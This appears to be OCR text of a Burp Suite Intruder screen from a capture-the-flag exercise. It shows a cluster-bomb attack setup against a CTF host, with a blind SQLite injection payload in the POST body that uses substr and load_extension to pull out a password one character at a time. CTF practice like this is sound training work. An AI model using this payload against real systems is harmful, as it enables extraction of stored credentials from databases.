 ? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - se
Attack type: Cluster bomb
1 POST / HTTP/1.1
2 Host: tigers.ctf.cert.unlp.edu.ar
3 Cookie: PHPSESSID=027ebca182cba50f66f7f102af20c8df
4 Content-Length: 95
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="93", " Not;A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://tigers.ctf.cert.unlp.edu.ar
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://tigers.ctf.cert.unlp.edu.ar/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 tiger_id=1+AND+CASE+WHEN+substr(pass,§1§,1)%3d'§a§'+THEN+1+ELSE+load_extension(1)+END&submit=Submit